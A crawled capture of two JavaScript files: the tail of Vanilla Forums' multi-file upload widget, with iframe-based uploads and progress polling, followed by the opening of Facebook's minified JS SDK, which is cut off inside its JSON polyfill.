   Gdn_MultiFileUpload.prototype.Reset = function() {
      this.AttachmentWindow.html(this.AttachmentWindowHTML);
      
      this.AttachFileLink = this.AttachmentWindow.find('div.AttachFileLink a').first();
      this.FileContainer = this.AttachmentWindow.find('div.AttachFileContainer').first();
      this.CurrentUploader = this.AttachmentWindow.find('div.AttachFileLink div.CurrentUploader').first();
      
      if (this.CurrentInput) {
         this.ShowUploader(true);
         this.RemoveUploader(this.CurrentInput);
      }
      
      this.MyFiles = [];
      this.ProgressBars = {};
      this.CurrentInput = null;
      
      // Create a new uploader
      var UploaderID = this.NewUploader();
      
      // Attach onClick event to the Attach File button
      var Click = jQuery.proxy(this.ShowUploader, this);
      this.AttachFileLink.click(function(){
         Click();
         return false;
      });
      this.AttachFileLink.parents('form').bind('complete',jQuery.proxy(this.Reset,this));
   }
   
   Gdn_MultiFileUpload.prototype.CreateElement = function (ElementType, SetOptions) {
      if (this.CompatibilityMode) {
         var ElementString = '<'+ElementType+' ';
         if (SetOptions.name != undefined) ElementString += 'name="'+SetOptions.name+'"';
         if (SetOptions.id != undefined) ElementString += 'id="'+SetOptions.id+'"';
         ElementString += '>';
         
         var Element = document.createElement(ElementString);
      } else {
         var Element = document.createElement(ElementType);
      }
      
      for (var prop in SetOptions) {
         var propval = SetOptions[prop];
         Element.setAttribute(prop, propval);
         
         //if (this.CompatibilityMode) {
            
         //} else {
         //   Element[prop] = propval;
         //}
      }
      
      if (ElementType == 'form' && this.CompatibilityMode) {
         if (SetOptions.enctype) {
            encType = Element.getAttributeNode("enctype");
            encType.value = SetOptions.enctype;
         }
         
         if (SetOptions.method) {
            formMethod = Element.getAttributeNode("method");
            formMethod.value = SetOptions.method;
         }
      }
      
      return Element;
   }
   
   Gdn_MultiFileUpload.prototype.NewUploader = function() {
      var NewUploaderID = null; var AutoShow = true;
      if (this.CurrentInput == null)
         AutoShow = false;
      
      NewUploaderID = this.Master.GetFreshID();
      NewUploaderID = [this.AttachFileRootName,NewUploaderID].join('_');
      
      var Action = ['post','upload',NewUploaderID];
      var IFrameName = this.NewFrame(NewUploaderID);
      var FormName = IFrameName+'_form';
      
      var UploaderForm = this.CreateElement('form', {
         'name': FormName,
         'id': FormName,
         'target': IFrameName,
         'enctype': 'multipart/form-data',
         'className': 'FileUpload',
         'method': 'POST',
         'action': gdn.url(Action.join('/'))
      });
      
      if (this.APC) {
         var APCNotifier = this.CreateElement('input', {
            'type': 'hidden',
            'name': 'APC_UPLOAD_PROGRESS',
            'id': NewUploaderID+'_apckey',
            'value': this.UniqID + '_' + NewUploaderID
         });
         $(UploaderForm).append(APCNotifier);
      }
      
      var NewUploader = this.CreateElement('input', {
         'type': 'file',
         'name': NewUploaderID,
         'id': NewUploaderID,
         'rel': FormName
      });
      $(UploaderForm).append(NewUploader);
      
      var MaxUploadSize = this.CreateElement('input', {
         'type': 'hidden',
         'name': 'MAX_UPLOAD_SIZE',
         'value': this.MaxUploadSize
      });
      $(UploaderForm).append(MaxUploadSize);
      
      this.CurrentUploader.append(UploaderForm);
      
      this.CurrentInput = NewUploaderID;
      this.ProgressBars[NewUploaderID] = {
         'Target':   IFrameName,
         'Filename': '',
         'TimerID':  0,
         'ApcKey':   this.UniqID + '_' + NewUploaderID,
         'Progress': 0,
         'Size':     0,
         'Complete': false
      };
      
      if (AutoShow)
         this.ShowUploader(true);
      $('#'+this.CurrentInput).change(jQuery.proxy(this.DispatchCurrentUploader,this));
      
      return NewUploaderID;
   }
   

   Gdn_MultiFileUpload.prototype.ShowUploader = function(NoAnimate) {
   
      var UploaderElement = this.CurrentUploader;
   
      if (typeof(NoAnimate) == 'object') {
         UploaderElement.animate({
            'height': '24px'
         },300,jQuery.proxy(function(){
            UploaderElement.find('form input[type=file]').css('display', 'block');
            UploaderElement.find('form input[type=file]').animate({
               'opacity': 1
            });
         },this));
      } else {
         UploaderElement.animate({
            'height': '24px'
         },0,function(){
            UploaderElement.find('form input[type=file]').css('display','block');
            UploaderElement.find('form input[type=file]').css('opacity',1);
         });
      }
   }
   
   // Create a new named iframe to which our uploads can be submitted
   Gdn_MultiFileUpload.prototype.NewFrame = function(TargetUploaderID) {
      var IFrameName = 'frm'+Math.floor(Math.random() * 99999);
      var ContainerDiv = document.createElement('div');

      var IFrame = this.CreateElement('iframe', {
         'name': IFrameName,
         'id': IFrameName,
         'src': 'about:blank'
      });
      $(IFrame).css('display','none');
      
      $(ContainerDiv).append(IFrame);
      $(this.IFrameContainer).append(ContainerDiv);
      
      this.IFrames[IFrameName] = {ready:'no'};
      
      // Re-target just to be safe
      $('#'+IFrameName).load(jQuery.proxy(function(){ this.UploadComplete(IFrameName,TargetUploaderID); }, this));
      
      return IFrameName;
   }
   
   // Submit the form parent of the current uploader and hide the current uploader's input
   Gdn_MultiFileUpload.prototype.DispatchCurrentUploader = function(ChangeEvent) {
      this.UploaderContainer.append($('form#'+$('#'+this.CurrentInput).attr('rel')));
      
      var Target = $(ChangeEvent.target);
      $('#'+Target.attr('rel')).append(Target);
      var UploaderID = Target.attr('id');
      this.RememberFile(Target);
      var IFrameName = Target.parent().attr('target');
      this.IFrames[IFrameName].ready = 'yes';
      
      Target.parent().submit();
      this.NewUploader();
   }
   
   Gdn_MultiFileUpload.prototype.RememberFile = function(FileInput) {
      var FileName = FileInput.val();
      
      FileName = FileName.split('/').pop();
      FileName = FileName.split('\\').pop();
      
      var UploaderID = FileInput.attr('id');
      this.ProgressBars[UploaderID].Filename = FileName
      
      // Handle the control (remove style, hide)
      FileInput.attr('style','');
      FileInput.hide();
      
      // Handle the file list UI
      var PrototypeFileAttachment = $(this.FileContainer.find('div.PrototypicalAttachment')[0]).clone();
      var FileNameDiv = $(PrototypeFileAttachment).find('div.FileName');
      var FileSizeDiv = $(PrototypeFileAttachment).find('div.FileSize');
      var ProgressDiv = $(PrototypeFileAttachment).find('div.UploadProgress');
      $(FileNameDiv).html(FileName);
      $(FileSizeDiv).html('');
      $($(ProgressDiv).find('div.Background')).css('width','0px');
      
      var FileListingID = [FileInput.attr('id'),'listing'].join('_');
      PrototypeFileAttachment.attr('id', FileListingID);
      PrototypeFileAttachment.css('display', 'block');
      PrototypeFileAttachment.appendTo(this.FileContainer);
      // PrototypeFileAttachment.css('display','table-row');
      
      this.Progress(FileInput.attr('id'));
      
      // Return the old ID
      return UploaderID;
   }
   
   Gdn_MultiFileUpload.prototype.Progress = function(Data, ResponseStatus, XMLResponse) {
      if (!this.APC) return;
      var ExecuteApcLookup = this.APC;
   
      if (this.ProgressBars[Data]) {
         var ApcKey = this.ProgressBars[Data].ApcKey;
         var Progress = this.ProgressBars[Data].Progress;
         
         var UploaderID = Data;
      } else {
         if (!Data) return;
         
         var JData = jQuery.parseJSON(Data);
         if (JData && JData.Progress) {

            var JProgress = JData.Progress;
            var UploaderID = JProgress.uploader;
            
            if (!this.ProgressBars[UploaderID]) return;
            if (this.ProgressBars[UploaderID].Complete == true) return;
            
            if (JProgress.apc == 'no') {
               return;
            }
            
            var Progress = JProgress.progress;
            this.ProgressBars[UploaderID].Progress = Progress;
            this.ProgressBars[UploaderID].Total = JProgress.total;

            var FileListing = $('#'+UploaderID+'_listing');

            // Update the filesize
            if (JProgress.total != null && JProgress.total != -1) {
               $(FileListing.find('div.FileSize')).html(JProgress.format_total);
            }
            
            // Update progress bar
            if (!this.ProgressBars[UploaderID].Complete) {
               var UploadProgress = FileListing.find('div.UploadProgress');
               var ProgressForeground = FileListing.find('div.UploadProgress div.Foreground');
               var ProgressBackground = FileListing.find('div.UploadProgress div.Background');
               ProgressForeground.html('<strong>Uploading:</strong> ' + Math.ceil(Progress)+'%');
               ProgressBackground.css('width', ((Progress * $(UploadProgress).width()) / 100)+'px');
               // if (Progress >= 15)
               //    ProgressBar.html(Math.ceil(Progress)+'%');
            }
            
         }
         
         if (ExecuteApcLookup) {
            // Wait 100 MS and then trigger another request
            Progress = parseInt(Progress);
            if ((!this.ProgressBars[UploaderID].Complete && Progress < 100) || (this.ProgressBars[UploaderID].Complete && Progress <= 0)) {
               this.TID = this.ProgressBars[UploaderID].TimerID = setTimeout(jQuery.proxy(function(){ this.Progress(UploaderID); }, this), 100);
            }
         }
         
         return;
      }
   
      if (ExecuteApcLookup) {
         var Action = ['post','checkupload',ApcKey,this.ProgressBars[UploaderID].Progress];
         var FinalURL = gdn.url(Action.join('/')+'?randval='+Math.random());
         
         jQuery.ajax({
            url:FinalURL,
            type:'GET',
            async:true,
            //data:{'Previous':Progress},
            success:jQuery.proxy(this.Progress, this)
         });
      }
   }
   
   Gdn_MultiFileUpload.prototype.UploadComplete = function(IFrameName, TargetUploaderID) {
      if (this.IFrames[IFrameName].ready != 'yes') {
         this.IFrames[IFrameName].ready = 'yes';
         return;
      }
      
      var IFR = document.getElementById(IFrameName);
      var Response = IFR.contentWindow.document.body.innerHTML;
      
      var UploadResultStatus = 'fail';
      var FailReason = 'An unknown error occured.';
      
      var JResponse = jQuery.parseJSON(Response);
      if (JResponse && JResponse.MediaResponse) {
      
         if (JResponse.MediaResponse.Status == 'success') {
            UploadResultStatus = 'success';
            // SUCCESS
            
            if (!this.ProgressBars[TargetUploaderID]) return;
            
            var Filename = JResponse.MediaResponse.Filename;
            
            var StoredFilename = this.ProgressBars[TargetUploaderID].Filename;
            if (StoredFilename != Filename) return;
            
            var MediaID = JResponse.MediaResponse.MediaID;
            this.ProgressBars[TargetUploaderID].Complete = true;
            this.MyFiles[MediaID] = Filename;
            this.RemoveUploader(TargetUploaderID);
            
            var EnableMe = this.CreateElement('input', {
               'type': 'checkbox',
               'name': 'AttachedUploads[]',
               'value': MediaID,
               'checked': 'checked'
            });
            
            var TrackAll = this.CreateElement('input', {
               'type': 'hidden',
               'name': 'AllUploads[]',
               'value': MediaID
            });
            
            var FileListing = $('#'+[TargetUploaderID,'listing'].join('_'));
            
            // Update the filesize
            if (JResponse.MediaResponse.Filesize != null) {
               $(FileListing.find('div.FileSize')).html(JResponse.MediaResponse.FormatFilesize);
            }
            
            $(FileListing.find('div.FileOptions')).append(EnableMe);
            
            // FIX IE
            if (this.isIE)
               EnableMe.checked = 'true';
               
            // Make the file a link
            $(FileListing.find('div.FileName')).html('<a href="'+gdn.url('discussion/download/'+MediaID+'/'+Filename)+'">'+Filename+'</a>');
               
            $(FileListing.find('div.FileOptions')).append(TrackAll);
            $(FileListing.find('div.UploadProgress')).remove();
            
				// Add image preview
				var img = document.createElement('img');
				img.src = JResponse.MediaResponse.PreviewImageLocation;
				$(FileListing.find('div.FilePreview')).append(img);

				// Add "insert image" button
				if (JResponse.MediaResponse.FinalImageLocation != '') {
					var ImageAnchor = $(FileListing.find('a.InsertImage'));
					ImageAnchor.attr('href', JResponse.MediaResponse.FinalImageLocation);
					ImageAnchor.show();
					ImageAnchor.live('click', function() {
						var txtbox = $(FileListing.parents('form').find('textarea'));
						txtbox.val(txtbox.val()+'<img src="'+ImageAnchor.attr('href')+'" />');
						return false;
					});
				}
            
         } else {
            // FAILURE
            FailReason = '<pre>'+JResponse.MediaResponse.StrError+'</pre>';
            this.ProgressBars[TargetUploaderID].Complete = true;
            
         }
      }
      
      if (UploadResultStatus == 'fail') {
         clearTimeout(this.ProgressBars[TargetUploaderID].TimerID);
         this.RemoveUploader(TargetUploaderID);
         
         var FileListing = $('#'+[TargetUploaderID,'listing'].join('_'));
         FileListing.html("File upload failed. Reason: "+FailReason);
         FileListing.css({
            'background-color':'#ffbfbf',
            'color':'#a70000',
            'padding-left':'20px',
            'background-position':'8px center',
            'cursor':'pointer'
         });
         FileListing.click(function(){FileListing.remove();});
         /*
setTimeout(function(){
            FileListing.fadeTo(1500,0,function(){ FileListing.animate({'height':0},600,function(){ FileListing.remove(); }) });
         },6000);
*/
         delete this.ProgressBars[TargetUploaderID];
      }
   }
   
   Gdn_MultiFileUpload.prototype.RemoveUploader = function(UploaderID) {
      var TargetFrame = $('#'+this.ProgressBars[UploaderID].Target);
      var TargetForm = $('#'+this.ProgressBars[UploaderID].Target+'_form');
      
      TargetFrame.parent().remove();
      TargetForm.remove();
      
      // If a progress request is pending, cancel it
      //clearTimeout(this.ProgressBars[UploaderID].TimerID);
   }
   
   Gdn_MultiFileUpload.prototype.Stop = function() {
      clearTimeout(this.TID);
   }

}

var GdnUploaders = null;
jQuery(document).ready(function(){
   GdnUploaders = new Gdn_Uploaders();
   GdnUploaders.Prepare()
});

--- FILE ---
content_type: application/javascript
request_url: http://archives.visokio.com/forums/connect.facebook.net/en_US/all.js
body_size: 200148
content:
/*1509376898,,JIT Construction: v3411408,en_US*/

/**
 * Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
 *
 * You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
 * copy, modify, and distribute this software in source code or binary form for use
 * in connection with the web services and APIs provided by Facebook.
 *
 * As with any software that integrates with the Facebook platform, your use of
 * this software is subject to the Facebook Platform Policy
 * [http://developers.facebook.com/policy/]. This copyright notice shall be
 * included in all copies or substantial portions of the software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
try {window.FB|| (function(window, fb_fif_window) {  var apply = Function.prototype.apply;  function bindContext(fn, thisArg) {    return function _sdkBound() {      return apply.call(fn, thisArg, arguments);    };  }  var global = {    __type: 'JS_SDK_SANDBOX',    window: window,    document: window.document  };  var sandboxWhitelist = [    'setTimeout',    'setInterval',    'clearTimeout',    'clearInterval'  ];  for (var i = 0; i < sandboxWhitelist.length; i++) {    global[sandboxWhitelist[i]] = bindContext(      window[sandboxWhitelist[i]],      window    );  }  (function() {    var self = window;    var __DEV__ = 0;    function emptyFunction() {};    var __transform_includes = {};    var __annotator, __bodyWrapper;    var __w, __t;    var undefined;    var __p;    with (this) {      (function(){var a={},b=function b(i,j){if(!i&&!j)return null;var k={};if(typeof i!=="undefined")k.type=i;if(typeof j!=="undefined")k.signature=j;return k},c=function c(i,j){return b(i&&/^[A-Z]/.test(i)?i:undefined,j&&(j.params&&j.params.length||j.returns)?"function("+(j.params?j.params.map(function(k){return/\?/.test(k)?"?"+k.replace("?",""):k}).join(","):"")+")"+(j.returns?":"+j.returns:""):undefined)},d=function d(i,j,k){return i},e=function e(i,j,k){if("sourcemeta"in __transform_includes)i.__SMmeta=j;if("typechecks"in __transform_includes){var l=c(j?j.name:undefined,k);if(l)__w(i,l)}return i},f=function f(i,j,k){return k.apply(i,j)},g=function g(i,j,k,l){if(l&&l.params)__t.apply(i,l.params);var m=k.apply(i,j);if(l&&l.returns)__t([m,l.returns]);return m},h=function h(i,j,k,l,m){if(m){if(!m.callId)m.callId=m.module+":"+(m.line||0)+":"+(m.column||0);var n=m.callId;a[n]=(a[n]||0)+1}return k.apply(i,j)};if(typeof __transform_includes==="undefined"){__annotator=d;__bodyWrapper=f}else{__annotator=e;if("codeusage"in __transform_includes){__annotator=d;__bodyWrapper=h;__bodyWrapper.getCodeUsage=function(){return a};__bodyWrapper.clearCodeUsage=function(){a={}}}else if("typechecks"in __transform_includes)__bodyWrapper=g;else __bodyWrapper=f}})();
__t=function(a){return a[0]};__w=function(a){return a};
var require,__d;(function(a){var b={},c={},d=["global","require","requireDynamic","requireLazy","module","exports"];require=function(e,f){if(Object.prototype.hasOwnProperty.call(c,e))return c[e];if(!Object.prototype.hasOwnProperty.call(b,e)){if(f)return null;throw new Error("Module "+e+" has not been defined")}var g=b[e],h=g.deps,i=g.factory.length,j,k=[];for(var l=0;l<i;l++){switch(h[l]){case"module":j=g;break;case"exports":j=g.exports;break;case"global":j=a;break;case"require":j=require;break;case"requireDynamic":j=null;break;case"requireLazy":j=null;break;default:j=require.call(null,h[l])}k.push(j)}g.factory.apply(a,k);c[e]=g.exports;return g.exports};__d=function(e,f,g,h){if(typeof g=="function"){b[e]={factory:g,deps:d.concat(f),exports:{}};if(h===3)require.call(null,e)}else c[e]=g}})(this);
__d("ES5Array",[],(function a(b,c,d,e,f,g){var h={};h.isArray=function(i){return Object.prototype.toString.call(i)=="[object Array]"};f.exports=h}),null);
__d("ES5ArrayPrototype",[],(function a(b,c,d,e,f,g){var h={};h.map=function(i,j){if(typeof i!="function")throw new TypeError();var k=void 0,l=this.length,m=new Array(l);for(k=0;k<l;++k)if(k in this)m[k]=i.call(j,this[k],k,this);return m};h.forEach=function(i,j){h.map.call(this,i,j)};h.filter=function(i,j){if(typeof i!="function")throw new TypeError();var k=void 0,l=void 0,m=this.length,n=[];for(k=0;k<m;++k)if(k in this){l=this[k];if(i.call(j,l,k,this))n.push(l)}return n};h.every=function(i,j){if(typeof i!="function")throw new TypeError();var k=new Object(this),l=k.length;for(var m=0;m<l;m++)if(m in k)if(!i.call(j,k[m],m,k))return false;return true};h.some=function(i,j){if(typeof i!="function")throw new TypeError();var k=new Object(this),l=k.length;for(var m=0;m<l;m++)if(m in k)if(i.call(j,k[m],m,k))return true;return false};h.indexOf=function(i,j){var k=this.length;j|=0;if(j<0)j+=k;for(;j<k;j++)if(j in this&&this[j]===i)return j;return-1};f.exports=h}),null);
__d("ES5Date",[],(function a(b,c,d,e,f,g){var h={};h.now=function(){return new Date().getTime()};f.exports=h}),null);
__d("ES5FunctionPrototype",[],(function a(b,c,d,e,f,g){var h={};h.bind=function(i){if(typeof this!="function")throw new TypeError("Bind must be called on a function");var j=this,k=Array.prototype.slice.call(arguments,1);function l(){return j.apply(i,k.concat(Array.prototype.slice.call(arguments)))}l.displayName="bound:"+(j.displayName||j.name||"(?)");l.toString=function m(){return"bound: "+j};return l};f.exports=h}),null);
__d("ie8DontEnum",[],(function a(b,c,d,e,f,g){var h=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","prototypeIsEnumerable","constructor"],i={}.hasOwnProperty,j=function j(){};if({toString:true}.propertyIsEnumerable("toString"))j=function j(k,l){for(var m=0;m<h.length;m++){var n=h[m];if(i.call(k,n))l(n)}};f.exports=j}),null);
__d("ES5Object",["ie8DontEnum"],(function a(b,c,d,e,f,g,h){var i={}.hasOwnProperty,j={};function k(){}j.create=function(l){var m=typeof l;if(m!="object"&&m!="function")throw new TypeError("Object prototype may only be a Object or null");k.prototype=l;return new k()};j.keys=function(l){var m=typeof l;if(m!="object"&&m!="function"||l===null)throw new TypeError("Object.keys called on non-object");var n=[];for(var o in l)if(i.call(l,o))n.push(o);h(l,function(p){return n.push(p)});return n};f.exports=j}),null);
__d("ES5StringPrototype",[],(function a(b,c,d,e,f,g){var h={};h.trim=function(){if(this==null)throw new TypeError("String.prototype.trim called on null or undefined");return String.prototype.replace.call(this,/^\s+|\s+$/g,"")};h.startsWith=function(i){var j=String(this);if(this==null)throw new TypeError("String.prototype.startsWith called on null or undefined");var k=arguments.length>1?Number(arguments[1]):0;if(isNaN(k))k=0;var l=Math.min(Math.max(k,0),j.length);return j.indexOf(String(i),k)==l};h.endsWith=function(i){var j=String(this);if(this==null)throw new TypeError("String.prototype.endsWith called on null or undefined");var k=j.length,l=String(i),m=arguments.length>1?Number(arguments[1]):k;if(isNaN(m))m=0;var n=Math.min(Math.max(m,0),k),o=n-l.length;if(o<0)return false;return j.lastIndexOf(l,o)==o};h.includes=function(i){if(this==null)throw new TypeError("String.prototype.contains called on null or undefined");var j=String(this),k=arguments.length>1?Number(arguments[1]):0;if(isNaN(k))k=0;return j.indexOf(String(i),k)!=-1};h.contains=h.includes;h.repeat=function(i){if(this==null)throw new TypeError("String.prototype.repeat called on null or undefined");var j=String(this),k=i?Number(i):0;if(isNaN(k))k=0;if(k<0||k===Infinity)throw RangeError();if(k===1)return j;if(k===0)return"";var l="";while(k){if(k&1)l+=j;if(k>>=1)j+=j}return l};f.exports=h}),null);
__d("ES6Array",[],(function a(b,c,d,e,f,g){"use strict";var h={from:function i(j){if(j==null)throw new TypeError("Object is null or undefined");var k=arguments[1],l=arguments[2],m=this,n=Object(j),o=typeof Symbol==="function"?typeof Symbol==="function"?Symbol.iterator:"@@iterator":"@@iterator",p=typeof k==="function",q=typeof n[o]==="function",r=0,s=void 0,t=void 0;if(q){s=typeof m==="function"?new m():[];var u=n[o](),v=void 0;while(!(v=u.next()).done){t=v.value;if(p)t=k.call(l,t,r);s[r]=t;r+=1}s.length=r;return s}var w=n.length;if(isNaN(w)||w<0)w=0;s=typeof m==="function"?new m(w):new Array(w);while(r<w){t=n[r];if(p)t=k.call(l,t,r);s[r]=t;r+=1}s.length=r;return s}};f.exports=h}),null);
__d("ES6ArrayPrototype",[],(function a(b,c,d,e,f,g){var h={find:function i(j,k){if(this==null)throw new TypeError("Array.prototype.find called on null or undefined");if(typeof j!=="function")throw new TypeError("predicate must be a function");var l=h.findIndex.call(this,j,k);return l===-1?void 0:this[l]},findIndex:function i(j,k){if(this==null)throw new TypeError("Array.prototype.findIndex called on null or undefined");if(typeof j!=="function")throw new TypeError("predicate must be a function");var l=Object(this),m=l.length>>>0;for(var n=0;n<m;n++)if(j.call(k,l[n],n,l))return n;return-1},fill:function i(j){if(this==null)throw new TypeError("Array.prototype.fill called on null or undefined");var k=Object(this),l=k.length>>>0,m=arguments[1],n=m>>0,o=n<0?Math.max(l+n,0):Math.min(n,l),p=arguments[2],q=p===undefined?l:p>>0,r=q<0?Math.max(l+q,0):Math.min(q,l);while(o<r){k[o]=j;o++}return k}};f.exports=h}),null);
__d("ES6DatePrototype",[],(function a(b,c,d,e,f,g){function h(j){return(j<10?"0":"")+j}var i={toISOString:function j(){if(!isFinite(this))throw new Error("Invalid time value");var k=this.getUTCFullYear();k=(k<0?"-":k>9999?"+":"")+("00000"+Math.abs(k)).slice(0<=k&&k<=9999?-4:-6);return k+"-"+h(this.getUTCMonth()+1)+"-"+h(this.getUTCDate())+"T"+h(this.getUTCHours())+":"+h(this.getUTCMinutes())+":"+h(this.getUTCSeconds())+"."+(this.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"}};f.exports=i}),null);
__d("ES6Number",[],(function a(b,c,d,e,f,g){var h=Math.pow(2,-52),i=Math.pow(2,53)-1,j=-1*i,k={isFinite:function(l){function m(n){return l.apply(this,arguments)}m.toString=function(){return l.toString()};return m}(function(l){return typeof l=="number"&&isFinite(l)}),isNaN:function(l){function m(n){return l.apply(this,arguments)}m.toString=function(){return l.toString()};return m}(function(l){return typeof l=="number"&&isNaN(l)}),isInteger:function l(m){return this.isFinite(m)&&Math.floor(m)===m},isSafeInteger:function l(m){return this.isFinite(m)&&m>=this.MIN_SAFE_INTEGER&&m<=this.MAX_SAFE_INTEGER&&Math.floor(m)===m},EPSILON:h,MAX_SAFE_INTEGER:i,MIN_SAFE_INTEGER:j};f.exports=k}),null);
__d("ES6Object",["ie8DontEnum"],(function a(b,c,d,e,f,g,h){var i={}.hasOwnProperty,j={assign:function k(l){if(l==null)throw new TypeError("Object.assign target cannot be null or undefined");l=Object(l);for(var m=arguments.length,n=Array(m>1?m-1:0),o=1;o<m;o++)n[o-1]=arguments[o];for(var p=0;p<n.length;p++){var q=n[p];if(q==null)continue;q=Object(q);for(var r in q)if(i.call(q,r))l[r]=q[r];h(q,function(r){return l[r]=q[r]})}return l},is:function k(l,m){if(l===m)return l!==0||1/l===1/m;else return l!==l&&m!==m}};f.exports=j}),null);
__d("ES7ArrayPrototype",["ES5ArrayPrototype","ES5Array"],(function a(b,c,d,e,f,g,h,i){var j=h.indexOf,k=i.isArray;function l(p){return Math.min(Math.max(m(p),0),Number.MAX_SAFE_INTEGER)}function m(p){var q=Number(p);return isFinite(q)&&q!==0?n(q)*Math.floor(Math.abs(q)):q}function n(p){return p>=0?1:-1}var o={includes:function p(q){"use strict";if(q!==undefined&&k(this)&&!(typeof q==="number"&&isNaN(q)))return j.apply(this,arguments)!==-1;var r=Object(this),s=r.length?l(r.length):0;if(s===0)return false;var t=arguments.length>1?m(arguments[1]):0,u=t<0?Math.max(s+t,0):t,v=isNaN(q)&&typeof q==="number";while(u<s){var w=r[u];if(w===q||typeof w==="number"&&v&&isNaN(w))return true;u++}return false}};f.exports=o}),null);
__d("ES7Object",["ie8DontEnum"],(function a(b,c,d,e,f,g,h){var i={}.hasOwnProperty,j={};j.entries=function(k){if(k==null)throw new TypeError("Object.entries called on non-object");var l=[];for(var m in k)if(i.call(k,m))l.push([m,k[m]]);h(k,function(n){return l.push([n,k[n]])});return l};j.values=function(k){if(k==null)throw new TypeError("Object.values called on non-object");var l=[];for(var m in k)if(i.call(k,m))l.push(k[m]);h(k,function(n){return l.push(k[n])});return l};f.exports=j}),null);
__d("ES7StringPrototype",[],(function a(b,c,d,e,f,g){var h={};h.trimLeft=function(){return this.replace(/^\s+/,"")};h.trimRight=function(){return this.replace(/\s+$/,"")};f.exports=h}),null);
/**
 * License: https://www.facebook.com/legal/license/syRHrx41-Q_/
 */
__d("json3",[],(function aa(ba,ca,da,ea,fa,a){"use strict";var b={},c={exports:b};(function(){var ha;(function(){var ia=typeof ha==="function"&&ha.amd,d={"function":true,object:true},e=d[typeof b]&&b&&!b.nodeType&&b,f=d[typeof window]&&window||this,g=e&&d[typeof c]&&c&&!c.nodeType&&typeof ba=="object"&&ba;if(g&&(g.global===g||g.window===g||g.self===g))f=g;function h(k,a){k||(k=f.Object());a||(a=f.Object());var la=k.Number||f.Number,ma=k.String||f.String,na=k.Object||f.Object,l=k.Date||f.Date,oa=k.SyntaxError||f.SyntaxError,pa=k.TypeError||f.TypeError,qa=k.Math||f.Math,i=k.JSON||f.JSON;if(typeof i=="object"&&i){a.stringify=i.stringify;a.parse=i.parse}var ra=na.prototype,m=ra.toString,n,o,p,q=new l(-3509827334573292);try{q=q.getUTCFullYear()==-109252&&q.getUTCMonth()===0&&q.getUTCDate()===1&&q.getUTCHours()==10&&q.getUTCMinutes()==37&&q.getUTCSeconds()==6&&q.getUTCMilliseconds()==708}catch(r){}function s(H){if(s[H]!==p)return s[H];var I;if(H=="bug-string-char-index")I="a"[0]!="a";else if(H=="json")I=s("json-stringify")&&s("json-parse");else{var J,K='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if(H=="json-stringify"){var L=a.stringify,M=typeof L=="function"&&q;if(M){(J=function(){return 1}).toJSON=J;try{M=L(0)==="0"&&L(new la())==="0"&&L(new ma())=='""'&&L(m)===p&&L(p)===p&&L()===p&&L(J)==="1"&&L([J])=="[1]"&&L([p])=="[null]"&&L(null)=="null"&&L([p,m,null])=="[null,null,null]"&&L({a:[J,true,false,null,"\0\b\n\f\r\t"]})==K&&L(null,J)==="1"&&L([1,2],null,1)=="[\n 1,\n 2\n]"&&L(new l(-864e13))=='"-271821-04-20T00:00:00.000Z"'&&L(new l(864e13))=='"+275760-09-13T00:00:00.000Z"'&&L(new l(-621987552e5))=='"-000001-01-01T00:00:00.000Z"'&&L(new l(-1))=='"1969-12-31T23:59:59.999Z"'}catch(r){M=false}}I=M}if(H=="json-parse"){var N=a.parse;if(typeof N=="function")try{if(N("0")===0&&!N(false)){J=N(K);var O=J.a.length==5&&J.a[0]===1;if(O){try{O=!N('"\t"')}catch(r){}if(O)try{O=N("01")!==1}catch(r){}if(O)try{O=N("1.")!==1}catch(r){}}}}catch(r){O=false}I=O}}return s[H]=!!I}if(!s("json")){var t="[object Function]",sa="[object Date]",u="[object Number]",v="[object String]",w="[object Array]",ta="[object Boolean]",x=s("bug-string-char-index");if(!q)var y=qa.floor,ua=[0,31,59,90,120,151,181,212,243,273,304,334],z=function(H,I){return ua[I]+365*(H-1970)+y((H-1969+(I=+(I>1)))/4)-y((H-1901+I)/100)+y((H-1601+I)/400)};if(!(n=ra.hasOwnProperty))n=function(H){var I={},J;if((I.__proto__=null,I.__proto__={toString:1},I).toString!=m)n=function(H){var K=this.__proto__,L=H in(this.__proto__=null,this);this.__proto__=K;return L};else{J=I.constructor;n=function(H){var K=(this.constructor||J).prototype;return H in this&&!(H in K&&this[H]===K[H])}}I=null;return n.call(this,H)};o=function(H,I){var J=0,K,L,M;(K=function(){this.valueOf=0}).prototype.valueOf=0;L=new K();for(M in L)if(n.call(L,M))J++;K=L=null;if(!J){L=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];o=function(H,I){var N=m.call(H)==t,M,O,P=!N&&typeof H.constructor!="function"&&d[typeof H.hasOwnProperty]&&H.hasOwnProperty||n;for(M in H)if(!(N&&M=="prototype")&&P.call(H,M))I(M);for(O=L.length;M=L[--O];P.call(H,M)&&I(M));}}else if(J==2)o=function(H,I){var L={},N=m.call(H)==t,M;for(M in H)if(!(N&&M=="prototype")&&!n.call(L,M)&&(L[M]=1)&&n.call(H,M))I(M)};else o=function(H,I){var N=m.call(H)==t,M,O;for(M in H)if(!(N&&M=="prototype")&&n.call(H,M)&&!(O=M==="constructor"))I(M);if(O||n.call(H,M="constructor"))I(M)};return o(H,I)};if(!s("json-stringify")){var va={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},wa="000000",A=function(H,I){return(wa+(I||0)).slice(-H)},xa="\\u00",ya=function(H){var I='"',J=0,K=H.length,L=!x||K>10,M=L&&(x?H.split(""):H);for(;J<K;J++){var N=H.charCodeAt(J);switch(N){case 8:case 9:case 10:case 12:case 13:case 34:case 